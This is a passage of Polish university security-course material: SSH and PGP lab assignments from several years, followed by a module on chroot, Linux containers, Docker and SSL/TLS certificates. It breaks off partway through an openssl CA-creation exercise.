b) Skopiuj swój klucz publiczny do sąsiada (oczywiście używając jednego z bezpiecznych poleceń opartych o SSH); zaimportuj klucz otrzymany od sąsiada.
c) Plik z konfiguracją serwera SSH, z dodanym w komentarzu swoim imieniem i nazwiskiem, zaszyfruj kluczem publicznym sąsiada i podpisz swoim kluczem prywatnym. (Podpowiedź: to można zrobić jednym poleceniem gpg)
d) Wymień się zaszyfrowanymi i podpisanymi plikami, a następnie odszyfruj i zweryfikuj podpis otrzymanego pliku.
Zaliczenie 2014
Zalecana jest praca w parach. Jeśli ktoś musi pracować samodzielnie, to potrzebuje dwóch komputerów.
Na jednym komputerze, który oznaczymy A, będziemy konfigurować stronę serwera SSH, a na drugim oznaczonym B stronę klienta. Obie konfiguracje muszą ze sobą współgrać i warto je przygotowywać równolegle, wspólnymi siłami.
Zasadniczo przyjmujemy, że użytkownicy używają tej samej nazwy po stronie klienta i na serwerze.
0. Przygotowanie.
a) Zainstaluj serwer SSH (można pominąć po stronie klienta) i program rsync lub scp. Na przykład (jako root):
apt-get update
apt-get install openssh-server rsync
b) załóż konta, hasła i katalogi domowe użytkownikom u1, u2, u3.
useradd -m -s /bin/bash u1
passwd u1
useradd -m -s /bin/bash u2
passwd u2
useradd -m -s /bin/bash u3
passwd u3
c) Na serwerze (A) stwórz grupę ssh_users i dodaj do niej użytkowników u1 i u2 oraz guest.
groupadd ssh_users
usermod -a -G ssh_users u1
usermod -a -G ssh_users u2
usermod -a -G ssh_users guest
Serwer ssh można zrestartować np. tak:
service ssh restart
ZADANIA:
1. Konfiguracja serwera SSH (na A)
a) Zezwól na logowanie tylko użytkownikom należącym do grupy ssh_users.
Używając m.in. bloków Match:
b) pozwól użytkownikowi guest logować się za pomocą hasła i wysyłaj mu spersonalizowane powitanie ("baner"),
c) zezwól u1 łączyć się za pomocą hasła jedynie z komputera B, a z dowolnych komputerów za pomocą klucza publicznego,
d) pozostałym zezwól na logowanie tylko za pomocą klucza publicznego.
2. Konfiguracja klienta SSH (na B)
a) Skonfiguruj (w pliku) klienta ssh dla użytkownika guest tak, aby po wpisaniu polecenia
ssh alicja
klient łączył się z serwerem A, wchodził na konto guest (uwierzytelnienie może odbywać się za pomocą hasła) i automatycznie otwierał tunelowanie X11 (przetestuj na prostej aplikacji okienkowej, np. gedit) oraz włączał kompresję.
(zamiast "alicja" możesz użyć innego imienia lub słowa)
b) Jako u2 stwórz parę kluczy SSH. Zainstaluj klucz publiczny na komputerze A. Sprawdź działanie po zakończeniu konfiguracji serwera.
3. Tunel.
a) Na komputerze B wyedytuj zawartość pliku /var/www/index.html tak, aby było wiadomo, z którego komputera pochodzi wyświetlana strona. Sprawdź poprzez http://localhost.
b) Łącząc się ssh z B do A jako u2 otwórz odpowiedni tunel SSH, który sprawi, że po wpisaniu w przeglądarkę na komputerze A http://localhost:7000 wyświetli się strona serwowana przez B.
c) Spraw, aby ta strona wyświetliła się również, gdy z innego komputera (np. B, ale teoretycznie także z każdego innego w labie) wejdzie się pod adres http://solabXX:7000, gdzie XX to numer komputera A.
4. Podstawy PGP/gpg. Wszystkie polecenia wykonują obie osoby, wedle uznania można podawać swoje własne lub wymyślone nazwisko i adres e-mail:
a) Utwórz klucz (a właściwie parę publiczny/prywatny).
b) Skopiuj swój klucz publiczny do sąsiada (oczywiście używając jednego z bezpiecznych poleceń opartych o SSH); zaimportuj klucz otrzymany od sąsiada.
c) Plik z konfiguracją SSH (klienta lub serwera), z dodanym w komentarzu swoim imieniem i nazwiskiem, zaszyfruj (kluczem publicznym sąsiada) i podpisz (swoim kluczem prywatnym). Podpowiedź: to można zrobić jednym poleceniem gpg.
d) Wymień się zaszyfrowanymi i podpisanymi plikami, a następnie odszyfruj i zweryfikuj podpis otrzymanego pliku.
Zaliczenie 2015
Zalecana jest (współ)praca w parach, najlepiej na sąsiednich komputerach.
Indywidualiści będą potrzebować dwóch komputerów.
Zainstaluj serwer SSH (każdy na swoim komputerze) i program rsync, na
przykład:
sudo apt-get update
sudo apt-get install openssh-server rsync
Załóż konta, hasła i katalogi domowe użytkownikom U1 i U2, np.
useradd -m -s /bin/bash U1
passwd U1
...
Serwer ssh można zrestartować np. tak:
service ssh restart
ZADANIA:
1. Skonfiguruj serwer SSH:
a) Ogranicz wersję protokołu do 2.
b) Ogranicz dostępne algorytmy szyfrowania i skrótu wedle własnego uznania.
c) Zezwól U1 na logowanie jedynie przy pomocy klucza, a U2 przy pomocy hasła.
2. Klucze i konfiguracja klienta.
a) Jako U1 stwórz parę kluczy, klucz prywatny chroniony hasłem. Umieść klucz
publiczny na drugim komputerze.
b) Zainstaluj klucz publiczny również na students.
c) Skonfiguruj klienta ssh tak, aby Twój login na students był używany jako
domyślna nazwa użytkownika, gdy U1 łączy się ze students, oraz aby używany
był odpowiedni klucz.
3. Kopiowanie
a) Używając programu rsync skopiuj (jako U1) ze students katalog
/home/staff/iinf/zbyszek/Obrazy.
b) Dodatkowo prowadzący może poprosić Cię o włączenie/wyłączenie kompresji.
4. PGP
a) Utwórz własną parę kluczy PGP.
b) Wyślij prowadzącemu klucz publiczny do zaimportowania.
c) Plik z konfiguracją SSH (klienta lub serwera), z dodanym w komentarzu
swoim imieniem, nazwiskiem i loginem,
podpisz (kluczem prywatnym) i wyślij do prowadzącego emalią.
Zaliczenie 2016
Zadanie zaliczeniowe 2016/17 - moduły 5 i 6
Wszystkie wydawane polecenia należy zapisać w skryptach wykonywalnych, będą one częścią rozwiązania. Sprawdzający będzie jednak wymagał osobistej prezentacji rozwiązania.
Jeśli trzeba zainstaluj serwer SSH, rsync i sshfs, na przykład:
sudo apt-get update sudo apt-get install openssh-server rsync sshfs
Załóż konto, hasło i katalog domowy użytkownikowi U.
Serwer ssh można zrestartować np. tak:
service ssh restart
ZADANIA
Uwaga: U oznacza nazwę generyczną, ponieważ do rozwiązania każdemu potrzebne
będą dwie maszyny, z których jedna będzie używana jako serwer SSH (nazwiemy ją S), a druga jako klient SSH (nazwiemy ją K). Serwer na danym komputerze może konfigurować jedna osoba, natomiast z jednej maszyny jako klienta może korzystać wiele osób, o ile użyją różnych kont. Proponuję komputer lokalny potraktować jako S, a jakiś inny w labie traktować jako K oraz wymyślić unikalną nazwę użytkownika.
- Klucze i konfiguracja klienta.
a) Stwórz guestowi parę kluczy SSH, klucz prywatny chroniony hasłem. Umieść klucz publiczny na komputerze students.
b) Użytkownikowi U na maszynie K utwórz parę kluczy SSH i wykonaj czynności umożliwiające U logowanie się z kluczem z K na S.
c) Skonfiguruj klienta ssh tak, aby Twój login na students był używany jako domyślna nazwa użytkownika, gdy guest łączy się ze students, oraz aby używany był odpowiedni klucz. - Skonfiguruj serwer SSH:
a) Ogranicz wersję protokołu do 2.
b) Zabroń zdalnego logowania przez roota.
c) Zezwól U na zdalne logowanie jedynie przy pomocy klucza, a guest także przy pomocy hasła. - Kopiowanie i montowanie
a) Ustaw w ten sposób montowanie, żebyś mógł obejrzeć w przeglądarce odpalonej na komputerze w labie BSK dowolny plik z katalogu /home/students/inf/PUBLIC/BSK/Obrazy z maszyny students (oczywiście tylko taki, do którego masz uprawnienia).
b) Używając programu rsync skopiuj (jako guest) ze students katalog
/home/students/inf/PUBLIC/BSK.
c) Dodatkowo prowadzący może poprosić Cię o włączenie/wyłączenie kompresji oraz o pominięcie plików określonego typu. - PGP
a) Utwórz własną parę kluczy PGP.
b) Wyślij prowadzącemu klucz publiczny do zaimportowania.
c) Pliki skryptów z poleceniami, z dodanym w komentarzu swoim imieniem, nazwiskiem i loginem, podpisz (kluczem prywatnym) i wyślij do prowadzącego emalią.
zaliczenie 2018
zadanie zaliczeniowe - moduły 7 i 8
Wszystkie wydawane polecenia należy zapisać w skryptach wykonywalnych,
będą one częścią rozwiązania. Sprawdzający będzie jednak wymagał osobistej
prezentacji rozwiązania. zadanie bedziecie państwo wykonywać częściowo w parach
Jeśli trzeba zainstaluj serwer SSH, rsync i sshfs, na przykład:
sudo apt-get update
sudo apt-get install openssh-server rsync sshfs
Załóż kontoa, hasło i katalogi domowe użytkownikom u1 , u2 i u3 o
Serwer ssh można zrestartować np. tak:
service ssh restart.
wygeneruj klucze dla u1 i u2 i u3 oraz roota skopiuj na students.
)
Skonfiguruj klienta ssh tak, aby Twój login na students był używany jako
domyślna nazwa użytkownika, gdy u1 łączy się ze students, oraz aby
używany był odpowiedni klucz
2. Skonfiguruj serwer SSH:
a).pozwól u1 na logowanie się tylko przy pomocy klucza
b). zakaż logowania u2.
c).pozwól rootowi na logowanie tylko przy pomocy klucza z komputera partnera z pary
d) zakaż logowania wszystkim użytkownikom z maszyny której ip poda ci oprowadzaczy
e) ogranicz wersje protokołu do 2
3. Kopiowanie i montowanie
a) Ustaw w ten sposób montowanie, żebyś mógł obejrzeć w przeglądarce
odpalonej na komputerze w labie BSK dowolny plik z katalogu
/home/students/inf/PUBLIC/BSK/Obrazy z maszyny students (oczywiście tylko taki,
do którego masz uprawnienia).
b) Używając programu rsync skopiuj (jako guest) ze students katalog
/home/students/inf/PUBLIC/BSK.
c) Dodatkowo prowadzący może poprosić Cię o włączenie/wyłączenie kompresji
oraz o pominięcie plików określonego typu.
4. PGP
a) Utwórz własną parę kluczy PGP.
b) Wyślij prowadzącemu klucz publiczny do zaimportowania.
c) Pliki skryptów z poleceniami, z dodanym w komentarzu
swoim imieniem, nazwiskiem i loginem,
oprócz skryptów będzie wymagana osobista prezentacja zadania
zaliczenie 2019
Zarząd księgarni Radagast postanowił iść z duchem czasu i umożliwić swoim pracownikom pracę zdalną. Zostałeś poproszony o przygotowanie odpowiedniej konfiguracji środowiska, która umożliwi bezpieczne wprowadzenie tej zmiany.
- Dla każdego z pracowników księgarni wygeneruj klucz publiczny i klucz prywatny umożliwiający logowanie się przy pomocy protokołu ssh.
- Ogranicz możliwość logowania się managera aby mógł on pracować zdalnie tylko z maszyny students (lub innej maszyny o określonym ip).
- Zakaż logowania się zdalnie jako root.
- Pozwól pracownikom księgarni i managerowi na logowanie tylko przy pomocy klucza.
- Wygeneruj dla managera parę kluczy PGP.
- Napisz skrypt automatyzujący wysyłanie pliku z opisem książki przez managera, skrypt jako argument bierze ścieżkę do pliku z opisem książki oraz ip serwera Radagastu, podpisuje plik z opisem książki kluczem managera i umieszcza w katalogu z opisami książek na serwerze. Skrypt może, a nawet powinien pytać o hasło do klucza.
- Napisz skrypt wmontowujący w podkatalogu radagast katalogu domowego katalog z opisami książek.
-
Admin Radagastu chce przeprowadzić audyt bezpieczeństwa komputera domowego managera, w tym celu:
postaw odwrotny tunel ssh tak, aby po zalogowaniu się na serwer Radagastu była możliwość zalogowania się na komputer domowy nawet jeśli znajduje się on za NATem (nie ma publicznego iP). - Skonfiguruj klienta ssh tak, aby wydanie polecenia ssh radagast powodowało zalogowanie się prze ssh na serwer Radagastu.
Jako rozwiązanie należy umieścić w Moodle wszystkie powstałe skrypty i pliki konfiguracyjne oraz wygenerowane podpisy i klucze. Ponadto należy załączyć plik readme z adresami ip serwera Radagastu, ip komputera managera. Jako wyżej wymienione adresy managera przyjąć albo adresy ip komputerów z laboratorium, lub też adresy wygenerowanych przez siebie maszyn wirtualnych.
Jako loginy należy przyjąć nazwiska z pliku do zadania o ACL (manager to inne określenie szefa sali).
Zaliczenie 2020
Zarząd Green Forest banku ze względu na panującą pandemie, postanowił ograniczyć zatrudnienie do 5 pracowników (w tym dwóch dyrektorów) Ponadto zarząd postanowił przejść całkowicie na pracę zdalną, aby to było możliwe bez narażania bezpieczeństwa banku trzeba wprowadzić stosowne zabezpieczenia. Zostałeś poproszony o ich przygotowanie. Oto ich zestaw:
- Skrypt generujący dla każdego pracownika parę kluczy SSH.
- Plik konfiguracyjny serwera SSH spełniający następujące wymagania:
- Pracownicy mogą logować się tylko przy pomocy kluczy.
- Dodatkowo dyrektorzy mogą się logować tylko z komputera o określonym adrese IP.
- Użytkownik root może nawiązać tylko jedno połączenie SSH na raz.
- Poprzez zastosowanie tunelu odwrotnego należy sprawić, by było możliwe zalogowanie się na maszynę, na której znajdują się dane banku, przez wyznaczony serwer (w naszym przypadku students).
- Skrypt, który pozwoli na zamontowanie katalogu z danymi Green Forest banku w katalogu domowym pracownika.
- Podpisy PGP dla dyrektorów.
- Skrypt, który umożliwi dyrektorem podpisywanie plików znajdujących się w katalogach kredyty i lokaty. Jeśli to konieczne, należy nadać mu odpowiednie uprawnienia.
- Skrypt, który umożliwi weryfikację podpisu dyrektora.
- Konfiguracja klienta na wyznaczonym serwerze (w naszym przypadku students), tak aby wydanie przez ciebie polecenia ssh green powodowało zalogowanie poprzez utworzony w punkcie 3 tunel odwrotny na maszynę Green Forest banku.
Jako rozwiązanie należy umieścić w Moodle wszystkie powstałe skrypty i pliki konfiguracyjne oraz wygenerowane podpisy i klucze. Ponadto należy załączyć plik readme z adresami IP serwera z danymi Green Forest oraz IP komputera dyrektora. Jako wyżej wymieniony adres dyrektora można przyjąć albo adresy IP komputerów z laboratorium lub też adresy wygenerowanych przez siebie maszyn wirtualnych. Należy opisać, które z tych sytuacji mają miejsce.
Laboratorium 9 i 10: chroot, ssl
1. Bezpieczne środowisko uruchamiania aplikacji
Jeśli aplikacja (np. serwer http) jest uruchamiana pod systemem operacyjnym, w szczególności np. z uprawnieniami roota, w przypadku umiejętnego wykorzystania błędu atakujący może uzyskać bardzo szerokie uprawnienia, m.in. nieograniczony dostęp do systemu plików.
Aby uniknąć takich zagrożeń:
- należy uruchamiać aplikację z minimalnymi niezbędnymi uprawnieniami, w szczególności jako użytkownik inny niż root. Takie podejście jest szeroko stosowane, np. serwer http apache może być uruchomiony jako użytkownik inny niż root (zwykle http lub www);
- jeśli to możliwe, trzeba zadbać, aby proces miał dostęp do ograniczonych zasobów systemowych.
1.1. Ograniczenie przestrzeni aktywności procesu - chroot
W systemie Linux można uruchomić dowolny proces (i jego procesy potomne) ze zmienionym katalogiem głównym za pomocą polecenia chroot (oraz wywołanie systemowego chroot()). Uruchomiony w ten sposób proces nie może powrócić do rzeczywistego katalogu głównego w systemie plików. Można więc przygotować inny niż główny katalog zawierający pliki niezbędne dla aplikacji np. bibliotki, czy pliki konfiguracyjne. Zwykle trzeba odwzorować część struktury katalogów i plików konfiguracyjnych, np. /etc, /usr/lib/, /var, /proc. Mechanizm chroot może być też przydatny dla celów testowania oprogramowania lub np. zrealizowania środowiska programistycznego ze specyficznym zestawem bibliotek i narzędzi. Do zalet należy także zaliczyć prostotę użycia i brak konieczności modyfikacji jądra systemu operacyjnego.
1.1.1. Przykład użycia polecenia chroot
Jeśli docelowy katalog został przygotowany, można uruchomić proces, np.:
chroot /przygotowany_katalog /usr/sbin/apache2 -k start
1.1.2. Wady chroot
Sam w sobie chroot nie posiada mechanizmów limitowania zasobów używanych przez proces, użycie go nie zabezpiecza więc przed atakami DoS.
Uruchomienie polecenia chroot wymaga uprawnień roota.
Chroot nie zmienia UID i GID procesu. Jeśli aplikacja sama nie zmieni UID, będzie wykonywana z prawami roota.
Istnieją sposoby, które pozwalają procesowi uruchomionemu z prawami roota, wyjście poza określony poleceniem chroot katalog -
opisano je w lekturze uzupełniajacej http://linux-vserver.org/Secure_chroot_Barrier.
Można przy okazji zacytować fragment listu Alana Coxa: "(...) chroot is not and never has been a security tool." :)
1.1.3 Przydatne triki
Jeżeli chcemy mimo wszystko przygotować katalog chroot, możemy ułatwić sobie życie na dwa sposoby. Po pierwsze można przygotować minimalną instalację jakiejś dystrybucji aby uniknąć zgadywania które pliki są potrzebne do pracy naszego programu; dotyczy to zwłaszcza bibliotek korzystających z wielu plików pomocniczych. Trzeba jednak pamiętać, aby nie umieszczać w systemie zbędnych programów z bitem SUID które mogłyby być wykorzystane do "ucieczki" z chroota. Warto też pamiętać o poleceniu
mount --bind /proc /przygotowany_katalog/proc mount --rbind /dev /przygotowany_katalog/dev
pierwsza wersja powoduje, że pliki z systemu plików (lub jakiegoś katalogu z systemu plików) widocznego jako /proc będą też widoczne w katalogu /przygotowany_katalog/proc. Nie dotyczy to jednak katalogów podmonotwanych wewnątrz proc, np. /proc/sys/fs/binfmt_misc. Natomiast druga wersja obejmuje także katalogi podmontowane wewnątrz bindowanego katalogu.
1.2. Kontentery
Naturalnym roszerzeniem chroota jest objęcie ograniczeniami także innych zasobów niż system plików. W idealnym świecie uruchomiony w takim ulepszonym chroocie - czyli kontenerze - program powinien zachowywać się tak, jakby był uruchomiony na maszynie wirtualnej na tym samym komputerze i z oddzielną kopią tego samego jądra. Jednak ponieważ naprawdę nie uruchamiamy nowego jądra, to nie występuje narzut spowodowany koniecznością obsługi wywołań systemowych przez dwa jądra, wirtualizacją urządzeń sprzętowych itp. Możemy także, jeżeli tego potrzebujemy, osłabić izolację w jakimś miejscu, aby programy bardziej efektywnie współpracowały. Ograniczeniem jest konieczność używania takiego samego jądra we wszystkich używanych kontenerach i systemie bazowym.
W Linuksie implementacja kontenerów opiera się na uogólnieniu pojącia chroot do pojęcia namespace. Są one następujące i pozwalają izolować:
Namespace Constant Isolates Cgroup CLONE_NEWCGROUP Cgroup root directory IPC CLONE_NEWIPC System V IPC, POSIX message queues Network CLONE_NEWNET Network devices, stacks, ports, etc. Mount CLONE_NEWNS Mount points PID CLONE_NEWPID Process IDs User CLONE_NEWUSER User and group IDs UTS CLONE_NEWUTS Hostname and NIS domain name
Tabelka pochodzi z man namespace(7). Tę stronę podręcznika systemowego należy przeczytać, a strony zależne przejrzeć. Należy także zapoznać się z możliwościami nakładania ograniczeń na procesy za pomocą grup cgroups(7).
Na podstawie tej infrastuktury zbudowanych jest kilka środowisk dających wygodne narzędzia do wirtualizacji, są to. np. Linux Containers (LXC), OpenVZ, Docker.
1.3. Docker
Docker składa się z procesu serwera, który odpowiada za faktyczne tworzenie kontenerów, ich modyfikacje, itp. oraz klienta, którego funkcją jest zapewnianie możliwości korzystania z serwera. Aby skonfigurować nowy kontener, tworzymy w pustym katalogu plik o nazwie Dockerfile z przykładową zawartością:
FROM debian:buster # O ile chcemy, aby proces działał w środowisku Debian 10 MAINTAINER Kto To Wie RUN apt-get update && apt-get install -y apache2 EXPOSE 80 CMD apachectl -D FOREGROUND
pierwsza linia oznacza obraz, z którego korzystamy jako bazowego. Docker ma centralny rejestr obrazów, z których można korzystać przy tworzeniu kontenerów, są w nim w szczególności podstawowe instalacje różnych dystrybucji. Aby uniezależnić się od twórców Dockera, można też uruchomić własny taki serwer.
Linia z wpisem MAINTAINER jest wymagana, ale ma charakter informacyjny. Następnie mamy (być może kilka) linii z poleceniami RUN, opisujące polecenia potrzebne do przygotowania kontenera. Aby nie wykonywać zbyt często tych samych poleceń Docker zapamiętuje stan kontenera po każdej linijce z pliku Dockerfile w sposób analogiczny do snapshotów zwykłych maszyn wirtualnych.
Polecenie EXPOSE 80 udostępnia światu port 80. Polecenie CMD określa komendę, która będzie służyła do faktycznego uruchomienia kontenera - w tym przypadku jest to serwer apache. Gdy podany proces zakończy działanie docker zatrzyma wszystkie procesy w kontenerze
Aby uruchomić nasz kontener wchodzimy do odpowiedniego katalogu i używamy polecenia:
docker build . docker container run <id_obrazu> lub krócej docker run <id_obrazu>
Polecenie docker build . zbuduje obraz na podstawie pliku dockerfile (w tym przypadku na Debianie 10, ale np. z dołączonymi naszymi plikami), polecenie docker run id_obrazu uruchomi proces apache2 w nowym kontenerze w środowisku naszego obrazu.
Polecenie
docker images lub docker image ls
pozwala sprawdzić id obrazu.
Jeśli chcemy szybko uruchomić proces w nowym kontenerze (w środowisku Debian 10) bez pisania dockerfile'a, możemy napisać
docker run -t -i debian:buster /bin/bashPolecenie docker run wykona wtedy kilka kroków:
- Ściągnie obraz debiana bustera, jeśli wcześniej nie był ściągnięty za pomocą polecenia docker pull debian:buster
- Utworzy nowy kontener.
- Nadmontuje nad obrazem warstwę rw.
- Utworzy adres IP
- Uruchomi nowy proces w środowisku określonym przez obraz/warstwę rw
Kilka przykładów operacji na kontenerach:
Można też oczywiście usuwać obrazy (docker image rm id_obrazu lub docker image prune -- usuwa wszystkie nieużywane). Tak jak było widać już wcześniej, np. polecenie docker stop wykona to samo, co docker container stop, ale nie zadziała docker prune, trzeba użyć docker image prune lub docker container prune. Pierwsze usuwa obrazy, drugie kontenery. Warto sprawdzić jakie polecenia są dostępne na danym poziomie: docker --help, docker container --help, docker image --help, docker container ls --help itd. Należy pamiętać, że obraz (image) i kontener (container) to nie to samo. Obraz daje możliwość utworzenia środowiska dla procesu w kontenerze, środowiska opartego na konkretnym systemie operacyjnym (Debianie 9, Debianie 10, Ubuntu itp). Można powiedzieć, iż kontenery korzystają z obrazów, z jednego obrazu może korzystać wiele kontenerów. Więcej informacji na temat przechowywania danych, warstw z których składa się dockerowy storage można znaleźć na https://docs.docker.com/storage/storagedriver/.docker container ls -a (listowanie wszystkich) docker container run <id_obrazu> (uruchamia proces w nowym kontenerze, w środowisku obrazu o danym id) docker container stop <id_kontenera> (zatrzymywanie kontenera) docker container start <id_kontenera> (uruchamianie zatrzymanego kontenera) docker container rm <id_kontenera> (usuwanie) docker container prune (usuwanie wszystkich zatrzymanych)
1.3.1 Ciąg dalszy
Docker oraz plik Dockerfile mają jeszcze wiele możliwości, których nie poznaliśmy. Co ciekawe, od wersji Docker Engine 19.03, istnieje możliwość pracy w trybie nie roota, w tej wersji cecha ta jest uważana za eksperymentalną. Do używania w tym trybie zalecana jest najnowsza wersja 20.10. Pełna dokumentacja Dockera jest dostepna pod adresem https://docker.com.
2. SSL
2.1. Wersje i nazewnictwo
SSL to standard ochrony warstwy aplikacji wykonany wraz z implementacją przez Netscape Communications Corporation. Powstały wersje SSL v1, v2, v3. Od 1996 roku standard jest rozwijany przez grupe roboczą IETF na bazie SSL v3 jako TLS (Transport Layer Security), powstały wersje standardu TLS 1.0 - RFC 2246, TLS 1.1 - RFC 4346, TLS 1.2 - RFC 5246, TLS 1.3 - RFC 8446.
SSL v1, v2, v3, TLS 1.0, 1.1 są uznawane za niebezpieczne. W tych wersjach istnieją udokumentowane podatności na ataki różnych typów.
2.2. Implementacje
Najbardziej popularna to OpenSSL (https://www.openssl.org/). Zawiera implementację standardów SSL v2, v3, TLS 1.0-1.3. OpenSSL to biblioteka wraz z zestawem narzędzi (przede wszystkim program openssl). Alternatywna implementacja: GnuTLS - TLS 1.1-1.3 i SSL v3 (https://www.gnu.org/software/gnutls/).
2.3. Koncepcja działania
SSL/TLS zapewnia zestawienie szyfrowanego i uwierzytelnionego kanału dla warstwy aplikacji. W modelu ISO/OSI SSL/TLS znajduje się w
warstwie prezentacji, zatem ponad warstwą transportu (TCP/UDP), ale poniżej warstwy aplikacji.
2.3.1. Przebieg nawiązywania połączenia
- Serwer uwierzytelniania się przed klientem.
- Klient i serwer wymieniają między sobą informacje pozwalające uzgodnić im najsilniejsze mechanizmy kryptograficzne jakie obie
strony wspierają np. algorytm funkcji skrótu kryptograficznego, algorytm służący do szyfrowania. - Jeżeli zachodzi taka potrzeba klient uwierzytelnia się przed serwerem.
- Klient i serwer używając mechanizmów kryptografii klucza publicznego uzgadniają między sobą tajny klucz sesji (shared secret).
- Zostaje ustanowiony bezpieczny kanał wymiany danych między obiema stronami, szyfrowany kluczem sesji.
Koncepcja SSL/TLS wykorzystuje idee kryptografi symetrycznej i niesymetrycznej. Kryptografia niesymetryczna służy do uwierzytelnienia i ustalenia w bezpieczny sposób klucza sesji. Następnie wykorzystywana jest kryptografia symetryczna (i ustalony klucz sesji), co zwiększa wydajność.
2.3.2. Przebieg sprawdzania autentyczności
To, że uda się zestawić kanał szyfrowany nie oznacza jeszcze, że wiadomo z jakim serwerem http mamy połączenie... Co się stanie, jeśli ktoś podszyje się pod serwer http (co jest popularnym sposobem wyłudzania haseł i innych poufnych informacji)? Przeglądarka, łącząc się z serwerem http, dostaje od niego certyfikat, w którym znajduje się klucz publiczny serwera. Oprócz klucza publicznego
certyfikat zawiera także inne dane:
- numer wersji standardu X.509 (jest to standard budowy certyfikatu),
- numer wystawionego certyfikatu,
- identyfikator algorytmu podpisu certyfikatu,
- nazwa funkcji skrótu kryptograficznego użyta przez wystawcę,
- nazwa wystawcy certyfikatu,
- daty ważności certyfikatu,
- nazwa podmiotu dla którego wystawiany jest certyfikat,
- parametry klucza publicznego podmiotu,
- klucz publiczny podmiotu,
- opcjonalne rozszerzenia,
- podpis certyfikatu składany na nim przez wystawcę.
Dzieki tym danym, certyfikat poświadcza związek osoby z kluczami, którymi się posługuje. Ponieważ certyfikat jest podpisany, przeglądarka może sprawdzić autentyczność podpisu. Dokonuje tego za pomocą certyfikatów zawierających klucze publiczne Centrów Certyfikacji (Certification Authorities, CAs), jednostek wystawiających certyfikaty. CAs spełniają rolę zaufanej trzeciej strony (trusted third party) i odpowiedzialne są za poświadczanie tożsamości klientów. Zanim CA podpisze certyfikat podmiotu, sprawdza jego tożsamość (np. przez sprawdzenie dowodu osobistego, czy uprawnień do posługiwania się nazwą instytucji).
Przeglądarka weryfikuje certyfikat za pomocą zbioru certyfikatów zaufanych CA. Jeśli weryfikacja podpisu nie powiedzie się, generowane jest ostrzeżenie. Ostrzeżenia są tworzone także, jeśli nie zgadzają się inne elementy certyfikatu, np: data ważności, czy nazwa domeny (gdy serwer wyśle certyfikat zawierający inna nazwę domenową, niż ta która znajduje się w URL).
2.3.3. Poziomy walidacji dla SSL
1) Certyfikaty DV (Domain Validation)
Przed wystawieniem certyfikatu dochodzi jedynie do weryfikacji dostępu do domeny, zwykle w sposób automatyczny. Nie są sprawdzane dane organizacji, która ubiega się o certyfikat.
2) Certyfikaty OV (Full Organization Validation)
CA dokonuje weryfikacji danych właściciela witryny i samego podmiotu, który ubiega się o certyfikat (tożsamości firmy). W efekcie, w certyfikacie można znaleźć nazwę i dane firmy, oraz także potwierdzenie, że dany podmiot jest właścicielem strony. Ze względu na bardziej dokładną weryfikację, cena certyfikatu OV jest zwykle wyższa niż DV.
3) Certyfikaty EV (Extended Validation)
Ten proces polega na najdokładniejszej weryfikacji i trwa najdłużej. Walidacja danych firmy odbywa się m.in. na podstawie rządowych baz. Sprawdzane jest też prawo do posługiwania się domeną.
2.3.4. Własne CA
Na potrzeby własnej instytucji można utworzyć własne CA i z jego pomocą generować certyfikaty. Może to ograniczyć koszty utrzymywania certyfikatów podpisywanych przez zaufane CA np. Verisign. Tak utworzone certyfikaty spowodują, że np. przeglądarka internetowa lub inne aplikacje będą generować ostrzeżenia związane z brakiem możliwości weryfikacji podpisu (brakiem zaufania do CA podpisującej wystawiony certyfikat). By uniknąć generowania takich ostrzeżeń, certyfikat własnego CA należy zaimportować do przeglądarki.
Jeśli chcemy mieć bezpłatny certyfikat podpisany przez rozpoznawalne, zaufane CA, można skorzystać z certyfikatów https://letsencrypt.org/. Są to certyfikaty tylko DV, wystawiane na okres 3 miesięcy.
2.3.5. PKI
Wyżej opisana koncepcja obiegu informacji związanych z wystawianiem certyfikatów dla podmiotów, wraz z istnieniem organizacji CA poświadczających związek certyfikatu z konkretną instytucją lub osobą nosi nazwę Infrastruktury Klucza Publicznego (ang. Public Key Infrastructure), w skrócie PKI.
Struktura PKI podlega standaryzacji i opiera się na dwóch elementach. Jednym jest standard X.509 opisujący strukturę certyfikatów oraz drugi określany mianem PKCS (ang. Public Key Cryptography Standards).
2.3.6. ECC vs RSA
Wszystkie przykłady w tym dokumencie zakładają wykorzystanie kryptografii RSA. Współczesne wersje OpenSSL mogą korzystać z kryptografii opartej o krzywe eliptyczne (ang. Elliptic Curve Cryptography (ECC)). Główne elementy implementacji ECC w OpenSSL to Elliptic Curve Digital Signature Algorithm (ECDSA) i Elliptic Curve Diffie-Hellman (ECDH). ECDSA służy do podpisywania i weryfikacji podpisów w oparciu o kryptografię krzywych eliptycznych, a ECDH to algorytm bezpiecznego uzgadniania kluczy, np. wspólnego klucza dla szyfrowania symetrycznego.
Dużą zaletą ECC jest znacznie mniejsza długość klucza, więc zyskuje się na wydajności. Poniższa tabela porównuje klucze o takiej samej sile kryptograficznej. Jak widać, długość klucza dla RSA szybko rośnie. Uzyskiwanie coraz większej siły kryptograficznej dla RSA może być, w sensie wydajnościowym, nieopłacalne. Należy więc oczekiwać, że kryptografia ECC będzie coraz szerzej stosowana w certyfikacji oferowanej przez organizacje CA. Certyfikaty RSA są jednak nadal powszechnie tworzone i używane.
| Długość klucza dla kryptografii symetrycznej | Długość klucza dla kryptografii niesymetrycznej RSA | Długość klucza dla kryptografii niesymetrycznej ECC |
|---|---|---|
| 80 | 1024 | 160 |
| 112 | 2048 | 224 |
| 128 | 3072 | 256 |
| 192 | 7680 | 384 |
| 256 | 15360 | 512 |
3. Ćwiczenia
3.1. Docker
- Zainstaluj dockera, pod Debianem 10 wystarczy:
apt-get install docker.iodocker pull debian:buster docker run -i -t debian:buster bash -l
- Jako ćwiczenie wykonaj polecenia z treści powyższego modułu.
- Napisz
docker images- Skasuj wszyskie obrazy.
- Utwórz w katalogu z plikiem Dokerfile podkatalog a z plikami a1 i a2 i podkatalog b z plikiem b1.
- Zmodyfikuj Dockerfile tak, aby kopia podkatalogu a była widoczna w kontenerze (polcenie ADD)
- Zmodyfikuj Dockerfile tak, aby podkatalog b był widoczny w kontenerze (nie jako kopia).
3.2. SSL
W poniższym przykładzie będziemy posługiwać się bezpośrednio programem openssl. Można używać też pod Debianem 10 /usr/lib/ssl/misc/CA.pl, jest to opakowanie do programu openssl, aby łatwiej było tworzyć m.in. własne CA, prośby o certyfikację itp. Por. /usr/lib/ssl/misc/CA.pl -help
3.2.1. Tworzenie nowego CA
openssl genrsa -out ca.key 2048Klucz prywatny naszego CA wygenerowany w powyższy sposób nie będzie chroniony! Jak to zmienić i czy warto?
Następnie tworzymy certyfikat CA (ważność: 3650 dni, self signed (opcja -x509)):
